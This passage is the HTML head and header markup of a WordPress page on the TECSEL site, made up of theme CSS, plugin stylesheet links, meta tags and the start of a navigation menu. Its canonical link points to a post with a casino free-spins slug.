<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2023/08/24/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F24%2Fvulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F24%2Fvulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1148 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
